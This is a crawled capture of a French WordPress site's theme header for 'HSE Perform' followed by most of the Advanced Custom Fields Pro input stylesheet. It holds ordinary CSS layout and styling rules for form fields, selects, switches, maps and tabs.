request_url: https://www.ehse-perform.com/wp-content/themes/hse-perform/style.css?ver=1.0
body_size: 288
content:
/*
Theme Name: HSE Perform
Text Domain: hse-perform
Version: 1.0
Requires at least: 4.7
Requires PHP: 5.2.4
Description: En choisissant Les Experts HSE Perform, vous faites le choix de la richesse d’un partenaire différent , libre et audacieux qui combine un éditeur de solution et un cabinet conseil engagés, pour accompagner votre organisation dans sa RSE.
Author: WTS
*/

--- FILE ---
content_type: text/css
request_url: https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.css?ver=5.9.9
body_size: 10633
content:
/*--------------------------------------------------------------------------------------------
*
*	Vars
*
*--------------------------------------------------------------------------------------------*/
/* colors */
/* acf-field */
/* responsive */
/*--------------------------------------------------------------------------------------------
*
*  Mixins
*
*--------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------------------------------------
*
*	acf-field
*
*--------------------------------------------------------------------------------------------*/
.acf-field,
.acf-field .acf-label,
.acf-field .acf-input {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}

.acf-field {
  margin: 15px 0;
  clear: both;
}
.acf-field p.description {
  display: block;
  margin: 0;
  padding: 0;
}
.acf-field .acf-label {
  vertical-align: top;
  margin: 0 0 10px;
}
.acf-field .acf-label label {
  display: block;
  font-weight: bold;
  margin: 0 0 3px;
  padding: 0;
}
.acf-field .acf-label:empty {
  margin-bottom: 0;
}
.acf-field .acf-input {
  vertical-align: top;
}
.acf-field .acf-input > p.description {
  margin-top: 5px;
}
.acf-field .acf-notice {
  margin: 0 0 15px;
  background: #edf2ff;
  color: #0c6ca0;
  border-color: #2183b9;
}
.acf-field .acf-notice.-error {
  background: #ffe6e6;
  color: #cc2727;
  border-color: #d12626;
}
.acf-field .acf-notice.-success {
  background: #eefbe8;
  color: #0e7b17;
  border-color: #32a23b;
}
.acf-field .acf-notice.-warning {
  background: #fff3e6;
  color: #bd4b0e;
  border-color: #d16226;
}
td.acf-field, tr.acf-field {
  margin: 0;
}

.acf-field[data-width] {
  float: left;
  clear: none;
  /*
  	@media screen and (max-width: $sm) {
  		float: none;
  		width: auto;
  		border-left-width: 0;
  		border-right-width: 0;
  	}
  */
}
.acf-field[data-width] + .acf-field[data-width] {
  border-left: 1px solid #eeeeee;
}
html[dir=rtl] .acf-field[data-width] {
  float: right;
}
html[dir=rtl] .acf-field[data-width] + .acf-field[data-width] {
  border-left: none;
  border-right: 1px solid #eeeeee;
}
td.acf-field[data-width], tr.acf-field[data-width] {
  float: none;
}

.acf-field.-c0 {
  clear: both;
  border-left-width: 0 !important;
}
html[dir=rtl] .acf-field.-c0 {
  border-left-width: 1px !important;
  border-right-width: 0 !important;
}

.acf-field.-r0 {
  border-top-width: 0 !important;
}

/*--------------------------------------------------------------------------------------------
*
*	acf-fields
*
*--------------------------------------------------------------------------------------------*/
.acf-fields {
  position: relative;
}
.acf-fields:after {
  display: block;
  clear: both;
  content: "";
}
.acf-fields.-border {
  border: #ccd0d4 solid 1px;
  background: #fff;
}
.acf-fields > .acf-field {
  position: relative;
  margin: 0;
  padding: 15px 12px;
  border-top: #EEEEEE solid 1px;
}
.acf-fields > .acf-field:first-child {
  border-top: none;
  margin-top: 0;
}
td.acf-fields {
  padding: 0 !important;
}

/*--------------------------------------------------------------------------------------------
*
*	acf-fields (clear)
*
*--------------------------------------------------------------------------------------------*/
.acf-fields.-clear > .acf-field {
  border: none;
  padding: 0;
  margin: 15px 0;
}
.acf-fields.-clear > .acf-field[data-width] {
  border: none !important;
}
.acf-fields.-clear > .acf-field > .acf-label {
  padding: 0;
}
.acf-fields.-clear > .acf-field > .acf-input {
  padding: 0;
}

/*--------------------------------------------------------------------------------------------
*
*	acf-fields (left)
*
*--------------------------------------------------------------------------------------------*/
.acf-fields.-left > .acf-field {
  padding: 15px 0;
}
.acf-fields.-left > .acf-field:after {
  display: block;
  clear: both;
  content: "";
}
.acf-fields.-left > .acf-field:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 0;
  background: #F9F9F9;
  border-color: #E1E1E1;
  border-style: solid;
  border-width: 0 1px 0 0;
  top: 0;
  bottom: 0;
  left: 0;
  width: 20%;
}
.acf-fields.-left > .acf-field[data-width] {
  float: none;
  width: auto !important;
  border-left-width: 0 !important;
  border-right-width: 0 !important;
}
.acf-fields.-left > .acf-field > .acf-label {
  float: left;
  width: 20%;
  margin: 0;
  padding: 0 12px;
}
.acf-fields.-left > .acf-field > .acf-input {
  float: left;
  width: 80%;
  margin: 0;
  padding: 0 12px;
}
html[dir=rtl] .acf-fields.-left > .acf-field:before {
  border-width: 0 0 0 1px;
  left: auto;
  right: 0;
}
html[dir=rtl] .acf-fields.-left > .acf-field > .acf-label {
  float: right;
}
html[dir=rtl] .acf-fields.-left > .acf-field > .acf-input {
  float: right;
}
#side-sortables .acf-fields.-left > .acf-field:before {
  display: none;
}
#side-sortables .acf-fields.-left > .acf-field > .acf-label {
  width: 100%;
  margin-bottom: 10px;
}
#side-sortables .acf-fields.-left > .acf-field > .acf-input {
  width: 100%;
}
@media screen and (max-width: 640px) {
  .acf-fields.-left > .acf-field:before {
    display: none;
  }
  .acf-fields.-left > .acf-field > .acf-label {
    width: 100%;
    margin-bottom: 10px;
  }
  .acf-fields.-left > .acf-field > .acf-input {
    width: 100%;
  }
}

/* clear + left */
.acf-fields.-clear.-left > .acf-field {
  padding: 0;
  border: none;
}
.acf-fields.-clear.-left > .acf-field:before {
  display: none;
}
.acf-fields.-clear.-left > .acf-field > .acf-label {
  padding: 0;
}
.acf-fields.-clear.-left > .acf-field > .acf-input {
  padding: 0;
}

/*--------------------------------------------------------------------------------------------
*
*	acf-table
*
*--------------------------------------------------------------------------------------------*/
.acf-table tr.acf-field > td.acf-label {
  padding: 15px 12px;
  margin: 0;
  background: #F9F9F9;
  width: 20%;
}
.acf-table tr.acf-field > td.acf-input {
  padding: 15px 12px;
  margin: 0;
  border-left-color: #E1E1E1;
}

.acf-sortable-tr-helper {
  position: relative !important;
  display: table-row !important;
}

/*--------------------------------------------------------------------------------------------
*
*	acf-postbox
*
*--------------------------------------------------------------------------------------------*/
.acf-postbox {
  position: relative;
}
.acf-postbox > .inside {
  margin: 0 !important;
  /* override WP style - do not delete - you have tried this before */
  padding: 0 !important;
  /* override WP style - do not delete - you have tried this before */
}
.acf-postbox .acf-hndle-cog {
  color: #72777c;
  font-size: 16px;
  line-height: 36px;
  height: 36px;
  width: 1.62rem;
  position: relative;
  display: none;
}
.acf-postbox .acf-hndle-cog:hover {
  color: #191e23;
}
.acf-postbox > .hndle:hover .acf-hndle-cog,
.acf-postbox > .postbox-header:hover .acf-hndle-cog {
  display: inline-block;
}
.acf-postbox > .hndle .acf-hndle-cog {
  height: 20px;
  line-height: 20px;
  float: right;
  width: auto;
}
.acf-postbox > .hndle .acf-hndle-cog:hover {
  color: #777777;
}
.acf-postbox .acf-replace-with-fields {
  padding: 15px;
  text-align: center;
}

#post-body-content #acf_after_title-sortables {
  margin: 20px 0 -20px;
}

/* seamless */
.acf-postbox.seamless {
  border: 0 none;
  background: transparent;
  box-shadow: none;
  /* hide hndle */
  /* inside */
}
.acf-postbox.seamless > .postbox-header,
.acf-postbox.seamless > .hndle,
.acf-postbox.seamless > .handlediv {
  display: none !important;
}
.acf-postbox.seamless > .inside {
  display: block !important;
  /* stop metabox from hiding when closed */
  margin-left: -12px !important;
  margin-right: -12px !important;
}
.acf-postbox.seamless > .inside > .acf-field {
  border-color: transparent;
}

/* seamless (left) */
.acf-postbox.seamless > .acf-fields.-left {
  /* hide sidebar bg */
  /* mobile */
}
.acf-postbox.seamless > .acf-fields.-left > .acf-field:before {
  display: none;
}
@media screen and (max-width: 782px) {
  .acf-postbox.seamless > .acf-fields.-left {
    /* remove padding */
  }
  .acf-postbox.seamless > .acf-fields.-left > .acf-field > .acf-label, .acf-postbox.seamless > .acf-fields.-left > .acf-field > .acf-input {
    padding: 0;
  }
}

/*---------------------------------------------------------------------------------------------
*
*  Inputs
*
*---------------------------------------------------------------------------------------------*/
.acf-field input[type=text],
.acf-field input[type=password],
.acf-field input[type=date],
.acf-field input[type=datetime],
.acf-field input[type=datetime-local],
.acf-field input[type=email],
.acf-field input[type=month],
.acf-field input[type=number],
.acf-field input[type=search],
.acf-field input[type=tel],
.acf-field input[type=time],
.acf-field input[type=url],
.acf-field input[type=week],
.acf-field textarea,
.acf-field select {
  width: 100%;
  padding: 4px 8px;
  margin: 0;
  box-sizing: border-box;
  font-size: 14px;
  line-height: 1.4;
}
.acf-admin-3-8 .acf-field input[type=text],
.acf-admin-3-8 .acf-field input[type=password],
.acf-admin-3-8 .acf-field input[type=date],
.acf-admin-3-8 .acf-field input[type=datetime],
.acf-admin-3-8 .acf-field input[type=datetime-local],
.acf-admin-3-8 .acf-field input[type=email],
.acf-admin-3-8 .acf-field input[type=month],
.acf-admin-3-8 .acf-field input[type=number],
.acf-admin-3-8 .acf-field input[type=search],
.acf-admin-3-8 .acf-field input[type=tel],
.acf-admin-3-8 .acf-field input[type=time],
.acf-admin-3-8 .acf-field input[type=url],
.acf-admin-3-8 .acf-field input[type=week],
.acf-admin-3-8 .acf-field textarea,
.acf-admin-3-8 .acf-field select {
  padding: 3px 5px;
}
.acf-field textarea {
  resize: vertical;
}

body.acf-browser-firefox .acf-field select {
  padding: 4px 5px;
}

/*---------------------------------------------------------------------------------------------
*
*  Text
*
*---------------------------------------------------------------------------------------------*/
.acf-input-prepend,
.acf-input-append,
.acf-input-wrap {
  box-sizing: border-box;
}

.acf-input-prepend,
.acf-input-append {
  font-size: 14px;
  line-height: 1.4;
  padding: 4px 8px;
  background: #f5f5f5;
  border: #7e8993 solid 1px;
  min-height: 30px;
}
.acf-admin-3-8 .acf-input-prepend,
.acf-admin-3-8 .acf-input-append {
  padding: 3px 5px;
  border-color: #dddddd;
  min-height: 28px;
}

.acf-input-prepend {
  float: left;
  border-right-width: 0;
  border-radius: 3px 0 0 3px;
}

.acf-input-append {
  float: right;
  border-left-width: 0;
  border-radius: 0 3px 3px 0;
}

.acf-input-wrap {
  position: relative;
  overflow: hidden;
}
.acf-input-wrap .acf-is-prepended {
  border-radius: 0 3px 3px 0 !important;
}
.acf-input-wrap .acf-is-appended {
  border-radius: 3px 0 0 3px !important;
}
.acf-input-wrap .acf-is-prepended.acf-is-appended {
  border-radius: 0 !important;
}

/* rtl */
html[dir=rtl] .acf-input-prepend {
  border-left-width: 0;
  border-right-width: 1px;
  border-radius: 0 3px 3px 0;
  float: right;
}

html[dir=rtl] .acf-input-append {
  border-left-width: 1px;
  border-right-width: 0;
  border-radius: 3px 0 0 3px;
  float: left;
}

html[dir=rtl] input.acf-is-prepended {
  border-radius: 3px 0 0 3px !important;
}

html[dir=rtl] input.acf-is-appended {
  border-radius: 0 3px 3px 0 !important;
}

html[dir=rtl] input.acf-is-prepended.acf-is-appended {
  border-radius: 0 !important;
}

/*---------------------------------------------------------------------------------------------
*
*  Color Picker
*
*---------------------------------------------------------------------------------------------*/
.acf-color-picker .wp-color-result {
  border-color: #7e8993;
}
.acf-admin-3-8 .acf-color-picker .wp-color-result {
  border-color: #ccd0d4;
}
.acf-color-picker .wp-picker-active {
  position: relative;
  z-index: 1;
}

/*---------------------------------------------------------------------------------------------
*
*  Url
*
*---------------------------------------------------------------------------------------------*/
.acf-url i {
  position: absolute;
  top: 5px;
  left: 5px;
  opacity: 0.5;
  color: #7e8993;
}
.acf-url input[type=url] {
  padding-left: 27px !important;
}
.acf-url.-valid i {
  opacity: 1;
}

/*---------------------------------------------------------------------------------------------
*
*  Select2 (v3)
*
*---------------------------------------------------------------------------------------------*/
.select2-container.-acf {
  /* open */
  /* single open */
}
.select2-container.-acf .select2-choices {
  background: #fff;
  border-color: #ddd;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07) inset;
  min-height: 31px;
}
.select2-container.-acf .select2-choices .select2-search-choice {
  margin: 5px 0 5px 5px;
  padding: 3px 5px 3px 18px;
  border-color: #bbb;
  background: #f9f9f9;
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.25) inset;
  /* sortable item*/
  /* sortable shadow */
}
.select2-container.-acf .select2-choices .select2-search-choice.ui-sortable-helper {
  background: #5897fb;
  border-color: #3f87fa;
  color: #fff;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}
.select2-container.-acf .select2-choices .select2-search-choice.ui-sortable-helper a {
  visibility: hidden;
}
.select2-container.-acf .select2-choices .select2-search-choice.ui-sortable-placeholder {
  background-color: #f7f7f7;
  border-color: #f7f7f7;
  visibility: visible !important;
}
.select2-container.-acf .select2-choices .select2-search-choice-focus {
  border-color: #999;
}
.select2-container.-acf .select2-choices .select2-search-field input {
  height: 31px;
  line-height: 22px;
  margin: 0;
  padding: 5px 5px 5px 7px;
}
.select2-container.-acf .select2-choice {
  border-color: #BBBBBB;
}
.select2-container.-acf .select2-choice .select2-arrow {
  background: transparent;
  border-left-color: #DFDFDF;
  padding-left: 1px;
}
.select2-container.-acf .select2-choice .select2-result-description {
  display: none;
}
.select2-container.-acf.select2-container-active .select2-choices, .select2-container.-acf.select2-dropdown-open .select2-choices {
  border-color: #5B9DD9;
  border-radius: 3px 3px 0 0;
}
.select2-container.-acf.select2-dropdown-open .select2-choice {
  background: #fff;
  border-color: #5B9DD9;
}

/* rtl */
html[dir=rtl] .select2-container.-acf .select2-search-choice-close {
  left: 24px;
}
html[dir=rtl] .select2-container.-acf .select2-choice > .select2-chosen {
  margin-left: 42px;
}
html[dir=rtl] .select2-container.-acf .select2-choice .select2-arrow {
  padding-left: 0;
  padding-right: 1px;
}

/* description */
.select2-drop {
  /* search*/
  /* result */
}
.select2-drop .select2-search {
  padding: 4px 4px 0;
}
.select2-drop .select2-result {
  /* hover*/
}
.select2-drop .select2-result .select2-result-description {
  color: #999;
  font-size: 12px;
  margin-left: 5px;
}
.select2-drop .select2-result.select2-highlighted .select2-result-description {
  color: #fff;
  opacity: 0.75;
}

/*---------------------------------------------------------------------------------------------
*
*  Select2 (v4)
*
*---------------------------------------------------------------------------------------------*/
.select2-container.-acf li {
  margin-bottom: 0;
}
.select2-container.-acf .select2-selection {
  border-color: #7e8993;
}
.acf-admin-3-8 .select2-container.-acf .select2-selection {
  border-color: #aaa;
}
.select2-container.-acf .select2-selection--multiple .select2-search--inline:first-child {
  float: none;
}
.select2-container.-acf .select2-selection--multiple .select2-search--inline:first-child input {
  width: 100% !important;
}
.select2-container.-acf .select2-selection--multiple .select2-selection__rendered {
  padding-right: 0;
}
.select2-container.-acf .select2-selection--multiple .select2-selection__choice {
  background-color: #f7f7f7;
  border-color: #cccccc;
  max-width: 100%;
  overflow: hidden;
  word-wrap: normal !important;
  white-space: normal;
}
.select2-container.-acf .select2-selection--multiple .select2-selection__choice.ui-sortable-helper {
  background: #5897fb;
  border-color: #3f87fa;
  color: #fff;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}
.select2-container.-acf .select2-selection--multiple .select2-selection__choice.ui-sortable-helper span {
  visibility: hidden;
}
.select2-container.-acf .select2-selection--multiple .select2-selection__choice.ui-sortable-placeholder {
  background-color: #f7f7f7;
  border-color: #f7f7f7;
  visibility: visible !important;
}
.select2-container.-acf .select2-selection--multiple .select2-search__field {
  box-shadow: none !important;
  min-height: 0;
}
.acf-row .select2-container.-acf .select2-selection--single {
  overflow: hidden;
}
.acf-row .select2-container.-acf .select2-selection--single .select2-selection__rendered {
  white-space: normal;
}

.select2-container .select2-dropdown {
  z-index: 900000;
}
.select2-container .select2-dropdown .select2-search__field {
  line-height: 1.4;
  min-height: 0;
}

/*---------------------------------------------------------------------------------------------
*
*  Link
*
*---------------------------------------------------------------------------------------------*/
.acf-link .link-wrap {
  display: none;
  border: #ccd0d4 solid 1px;
  border-radius: 3px;
  padding: 5px;
  line-height: 26px;
  background: #fff;
  word-wrap: break-word;
  word-break: break-all;
}
.acf-link .link-wrap .link-title {
  padding: 0 5px;
}
.acf-link.-value .button {
  display: none;
}
.acf-link.-value .acf-icon.-link-ext {
  display: none;
}
.acf-link.-value .link-wrap {
  display: inline-block;
}
.acf-link.-external .acf-icon.-link-ext {
  display: inline-block;
}

#wp-link-backdrop {
  z-index: 900000 !important;
}

#wp-link-wrap {
  z-index: 900001 !important;
}

/*---------------------------------------------------------------------------------------------
*
*  Radio
*
*---------------------------------------------------------------------------------------------*/
ul.acf-radio-list,
ul.acf-checkbox-list {
  background: transparent;
  position: relative;
  padding: 1px;
  margin: 0;
  /* hl */
  /* rtl */
}
ul.acf-radio-list li,
ul.acf-checkbox-list li {
  font-size: 13px;
  line-height: 22px;
  margin: 0;
  position: relative;
  word-wrap: break-word;
  /* attachment sidebar fix*/
}
ul.acf-radio-list li label,
ul.acf-checkbox-list li label {
  display: inline;
}
ul.acf-radio-list li input[type=checkbox],
ul.acf-radio-list li input[type=radio],
ul.acf-checkbox-list li input[type=checkbox],
ul.acf-checkbox-list li input[type=radio] {
  margin: -1px 4px 0 0;
  vertical-align: middle;
}
ul.acf-radio-list li input[type=text],
ul.acf-checkbox-list li input[type=text] {
  width: auto;
  vertical-align: middle;
  margin: 2px 0;
}
ul.acf-radio-list li span,
ul.acf-checkbox-list li span {
  float: none;
}
ul.acf-radio-list li i,
ul.acf-checkbox-list li i {
  vertical-align: middle;
}
ul.acf-radio-list.acf-hl li,
ul.acf-checkbox-list.acf-hl li {
  margin-right: 20px;
  clear: none;
}
html[dir=rtl] ul.acf-radio-list input[type=checkbox],
html[dir=rtl] ul.acf-radio-list input[type=radio],
html[dir=rtl] ul.acf-checkbox-list input[type=checkbox],
html[dir=rtl] ul.acf-checkbox-list input[type=radio] {
  margin-left: 4px;
  margin-right: 0;
}

/*---------------------------------------------------------------------------------------------
*
*  Button Group
*
*---------------------------------------------------------------------------------------------*/
.acf-button-group {
  display: inline-block;
  /* default (horizontal) */
  /* vertical */
}
.acf-button-group label {
  display: inline-block;
  border: #7e8993 solid 1px;
  position: relative;
  z-index: 1;
  padding: 5px 10px;
  background: #fff;
}
.acf-button-group label:hover {
  color: #016087;
  background: #f3f5f6;
  border-color: #0071a1;
  z-index: 2;
}
.acf-button-group label.selected {
  border-color: #007cba;
  background: #008dd4;
  color: #fff;
  z-index: 2;
}
.acf-button-group input {
  display: none !important;
}
.acf-button-group {
  padding-left: 1px;
  display: inline-flex;
  flex-direction: row;
  flex-wrap: nowrap;
}
.acf-button-group label {
  margin: 0 0 0 -1px;
  flex: 1;
  text-align: center;
  white-space: nowrap;
}
.acf-button-group label:first-child {
  border-radius: 3px 0 0 3px;
}
html[dir=rtl] .acf-button-group label:first-child {
  border-radius: 0 3px 3px 0;
}
.acf-button-group label:last-child {
  border-radius: 0 3px 3px 0;
}
html[dir=rtl] .acf-button-group label:last-child {
  border-radius: 3px 0 0 3px;
}
.acf-button-group label:only-child {
  border-radius: 3px;
}
.acf-button-group.-vertical {
  padding-left: 0;
  padding-top: 1px;
  flex-direction: column;
}
.acf-button-group.-vertical label {
  margin: -1px 0 0 0;
}
.acf-button-group.-vertical label:first-child {
  border-radius: 3px 3px 0 0;
}
.acf-button-group.-vertical label:last-child {
  border-radius: 0 0 3px 3px;
}
.acf-button-group.-vertical label:only-child {
  border-radius: 3px;
}
.acf-admin-3-8 .acf-button-group label {
  border-color: #ccd0d4;
}
.acf-admin-3-8 .acf-button-group label:hover {
  border-color: #0071a1;
}
.acf-admin-3-8 .acf-button-group label.selected {
  border-color: #007cba;
}

/*---------------------------------------------------------------------------------------------
*
*  Checkbox
*
*---------------------------------------------------------------------------------------------*/
.acf-checkbox-list .button {
  margin: 10px 0 0;
}

/*---------------------------------------------------------------------------------------------
*
*  True / False
*
*---------------------------------------------------------------------------------------------*/
.acf-switch {
  display: inline-block;
  border-radius: 5px;
  cursor: pointer;
  position: relative;
  background: #f5f5f5;
  height: 30px;
  vertical-align: middle;
  border: #7e8993 solid 1px;
  -webkit-transition: background 0.25s ease;
  -moz-transition: background 0.25s ease;
  -o-transition: background 0.25s ease;
  transition: background 0.25s ease;
  /* hover */
  /* active */
  /* message */
}
.acf-switch span {
  display: inline-block;
  float: left;
  text-align: center;
  font-size: 13px;
  line-height: 22px;
  padding: 4px 10px;
  min-width: 15px;
}
.acf-switch span i {
  vertical-align: middle;
}
.acf-switch .acf-switch-on {
  color: #fff;
  text-shadow: #007cba 0 1px 0;
}
.acf-switch .acf-switch-slider {
  position: absolute;
  top: 2px;
  left: 2px;
  bottom: 2px;
  right: 50%;
  z-index: 1;
  background: #fff;
  border-radius: 3px;
  border: #7e8993 solid 1px;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
  transition-property: left, right;
}
.acf-switch:hover, .acf-switch.-focus {
  border-color: #0071a1;
  background: #f3f5f6;
  color: #016087;
}
.acf-switch:hover .acf-switch-slider, .acf-switch.-focus .acf-switch-slider {
  border-color: #0071a1;
}
.acf-switch.-on {
  background: #0d99d5;
  border-color: #007cba;
  /* hover */
}
.acf-switch.-on .acf-switch-slider {
  left: 50%;
  right: 2px;
  border-color: #007cba;
}
.acf-switch.-on:hover {
  border-color: #007cba;
}
.acf-switch + span {
  margin-left: 6px;
}
.acf-admin-3-8 .acf-switch {
  border-color: #ccd0d4;
}
.acf-admin-3-8 .acf-switch .acf-switch-slider {
  border-color: #ccd0d4;
}
.acf-admin-3-8 .acf-switch:hover, .acf-admin-3-8 .acf-switch.-focus {
  border-color: #0071a1;
}
.acf-admin-3-8 .acf-switch:hover .acf-switch-slider, .acf-admin-3-8 .acf-switch.-focus .acf-switch-slider {
  border-color: #0071a1;
}
.acf-admin-3-8 .acf-switch.-on {
  border-color: #007cba;
}
.acf-admin-3-8 .acf-switch.-on .acf-switch-slider {
  border-color: #007cba;
}
.acf-admin-3-8 .acf-switch.-on:hover {
  border-color: #007cba;
}

/* checkbox */
.acf-switch-input {
  opacity: 0;
  position: absolute;
  margin: 0;
}

/* in media modal */
.compat-item .acf-true-false .message {
  float: none;
  padding: 0;
  vertical-align: middle;
}

/*--------------------------------------------------------------------------
*
*	Google Map
*	
*-------------------------------------------------------------------------*/
.acf-google-map {
  position: relative;
  border: #ccd0d4 solid 1px;
  background: #fff;
}
.acf-google-map .title {
  position: relative;
  border-bottom: #ccd0d4 solid 1px;
}
.acf-google-map .title .search {
  margin: 0;
  font-size: 14px;
  line-height: 30px;
  height: 40px;
  padding: 5px 10px;
  border: 0 none;
  box-shadow: none;
  border-radius: 0;
  font-family: inherit;
  cursor: text;
}
.acf-google-map .title .acf-loading {
  position: absolute;
  top: 10px;
  right: 11px;
  display: none;
}
.acf-google-map .title .acf-icon:active {
  display: inline-block !important;
}
.acf-google-map .canvas {
  height: 400px;
}
.acf-google-map:hover .title .acf-actions {
  display: block;
}
.acf-google-map .title .acf-icon.-location {
  display: inline-block;
}
.acf-google-map .title .acf-icon.-cancel,
.acf-google-map .title .acf-icon.-search {
  display: none;
}
.acf-google-map.-value .title .search {
  font-weight: bold;
}
.acf-google-map.-value .title .acf-icon.-location {
  display: none;
}
.acf-google-map.-value .title .acf-icon.-cancel {
  display: inline-block;
}
.acf-google-map.-searching .title .acf-icon.-location {
  display: none;
}
.acf-google-map.-searching .title .acf-icon.-cancel,
.acf-google-map.-searching .title .acf-icon.-search {
  display: inline-block;
}
.acf-google-map.-searching .title .acf-actions {
  display: block;
}
.acf-google-map.-searching .title .search {
  font-weight: normal !important;
}
.acf-google-map.-loading .title a {
  display: none !important;
}
.acf-google-map.-loading .title i {
  display: inline-block;
}

/* autocomplete */
.pac-container {
  border-width: 1px 0;
  box-shadow: none;
}

.pac-container:after {
  display: none;
}

.pac-container .pac-item:first-child {
  border-top: 0 none;
}

.pac-container .pac-item {
  padding: 5px 10px;
  cursor: pointer;
}

html[dir=rtl] .pac-container .pac-item {
  text-align: right;
}

/*--------------------------------------------------------------------------
*
*	Relationship
*	
*-------------------------------------------------------------------------*/
.acf-relationship {
  background: #fff;
  border: #ccd0d4 solid 1px;
  /* list */
  /* selection (bottom) */
}
.acf-relationship .filters {
  border-bottom: #ccd0d4 solid 1px;
  background: #fff;
  /* widths */
}
.acf-relationship .filters:after {
  display: block;
  clear: both;
  content: "";
}
.acf-relationship .filters .filter {
  margin: 0;
  padding: 0;
  float: left;
  width: 100%;
  box-sizing: border-box;
  padding: 7px 7px 7px 0;
}
.acf-relationship .filters .filter:first-child {
  padding-left: 7px;
}
.acf-relationship .filters .filter input, .acf-relationship .filters .filter select {
  margin: 0;
  float: none;
  /* potential fix for media popup? */
}
.acf-relationship .filters .filter input:focus, .acf-relationship .filters .filter input:active, .acf-relationship .filters .filter select:focus, .acf-relationship .filters .filter select:active {
  outline: none;
  box-shadow: none;
}
.acf-relationship .filters .filter input {
  border-color: transparent;
  box-shadow: none;
  padding-left: 3px;
  padding-right: 3px;
}
.acf-relationship .filters.-f2 .filter {
  width: 50%;
}
.acf-relationship .filters.-f3 .filter {
  width: 25%;
}
.acf-relationship .filters.-f3 .filter.-search {
  width: 50%;
}
.acf-relationship .list {
  margin: 0;
  padding: 5px;
  height: 160px;
  overflow: auto;
}
.acf-relationship .list .acf-rel-label,
.acf-relationship .list .acf-rel-item,
.acf-relationship .list p {
  padding: 5px;
  margin: 0;
  display: block;
  position: relative;
  min-height: 18px;
}
.acf-relationship .list .acf-rel-label {
  font-weight: bold;
}
.acf-relationship .list .acf-rel-item {
  cursor: pointer;
  /* hover */
  /* disabled */
}
.acf-relationship .list .acf-rel-item b {
  text-decoration: underline;
  font-weight: normal;
}
.acf-relationship .list .acf-rel-item .thumbnail {
  background: #e0e0e0;
  width: 22px;
  height: 22px;
  float: left;
  margin: -2px 5px 0 0;
}
.acf-relationship .list .acf-rel-item .thumbnail img {
  max-width: 22px;
  max-height: 22px;
  margin: 0 auto;
  display: block;
}
.acf-relationship .list .acf-rel-item .thumbnail.-icon {
  background: #fff;
}
.acf-relationship .list .acf-rel-item .thumbnail.-icon img {
  max-height: 20px;
  margin-top: 1px;
}
.acf-relationship .list .acf-rel-item:hover {
  background: #3875D7;
  color: #fff;
}
.acf-relationship .list .acf-rel-item:hover .thumbnail {
  background: #a2bfec;
}
.acf-relationship .list .acf-rel-item:hover .thumbnail.-icon {
  background: #fff;
}
.acf-relationship .list .acf-rel-item.disabled {
  opacity: 0.5;
}
.acf-relationship .list .acf-rel-item.disabled:hover {
  background: transparent;
  color: #333;
  cursor: default;
}
.acf-relationship .list .acf-rel-item.disabled:hover .thumbnail {
  background: #e0e0e0;
}
.acf-relationship .list .acf-rel-item.disabled:hover .thumbnail.-icon {
  background: #fff;
}
.acf-relationship .list ul {
  padding-bottom: 5px;
}
.acf-relationship .list ul .acf-rel-label,
.acf-relationship .list ul .acf-rel-item,
.acf-relationship .list ul p {
  padding-left: 20px;
}
.acf-relationship .selection {
  position: relative;
  /* choices */
  /* values */
}
.acf-relationship .selection:after {
  display: block;
  clear: both;
  content: "";
}
.acf-relationship .selection .values,
.acf-relationship .selection .choices {
  width: 50%;
  background: #fff;
  float: left;
}
.acf-relationship .selection .choices {
  background: #F9F9F9;
}
.acf-relationship .selection .choices .list {
  border-right: #DFDFDF solid 1px;
}
.acf-relationship .selection .values .acf-icon {
  position: absolute;
  top: 4px;
  right: 7px;
  display: none;
  /* rtl */
}
html[dir=rtl] .acf-relationship .selection .values .acf-icon {
  right: auto;
  left: 7px;
}
.acf-relationship .selection .values .acf-rel-item:hover .acf-icon {
  display: block;
}
.acf-relationship .selection .values .acf-rel-item {
  cursor: move;
}
.acf-relationship .selection .values .acf-rel-item b {
  text-decoration: none;
}

/* menu item fix */
.menu-item .acf-relationship ul {
  width: auto;
}
.menu-item .acf-relationship li {
  display: block;
}

/*--------------------------------------------------------------------------
*
*	WYSIWYG
*	
*-------------------------------------------------------------------------*/
.acf-editor-wrap.delay .acf-editor-toolbar {
  content: "";
  display: block;
  background: #f5f5f5;
  border-bottom: #dddddd solid 1px;
  color: #555d66;
  padding: 10px;
}
.acf-editor-wrap.delay .wp-editor-area {
  padding: 10px;
  border: none;
  color: inherit !important;
}
.acf-editor-wrap iframe {
  min-height: 200px;
}
.acf-editor-wrap .wp-editor-container {
  border: 1px solid #ccd0d4;
  box-shadow: none !important;
}
.acf-editor-wrap .wp-editor-tabs {
  box-sizing: content-box;
}
.acf-editor-wrap .wp-switch-editor {
  border-color: #ccd0d4;
  border-bottom-color: transparent;
}

#mce_fullscreen_container {
  z-index: 900000 !important;
}

/*---------------------------------------------------------------------------------------------
*
*	Tab
*
*---------------------------------------------------------------------------------------------*/
.acf-field-tab {
  display: none !important;
}

.hidden-by-tab {
  display: none !important;
}

.acf-tab-wrap {
  clear: both;
  z-index: 1;
}

.acf-tab-group {
  border-bottom: #ccc solid 1px;
  padding: 10px 10px 0;
}
.acf-tab-group li {
  margin: 0 0.5em 0 0;
}
.acf-tab-group li a {
  padding: 5px 10px;
  display: block;
  color: #555;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  border: #ccc solid 1px;
  border-bottom: 0 none;
  text-decoration: none;
  background: #e5e5e5;
  transition: none;
}
.acf-tab-group li a:hover {
  background: #FFF;
}
.acf-tab-group li a:focus {
  outline: none;
  box-shadow: none;
}
.acf-tab-group li a:empty {
  display: none;
}
html[dir=rtl] .acf-tab-group li {
  margin: 0 0 0 0.5em;
}
.acf-tab-group li.active a {
  background: #F1F1F1;
  color: #000;
  padding-bottom: 6px;
  margin-bottom: -1px;
  position: relative;
  z-index: 1;
}

.acf-fields > .acf-tab-wrap {
  background: #F9F9F9;
}
.acf-fields > .acf-tab-wrap .acf-tab-group {
  position: relative;
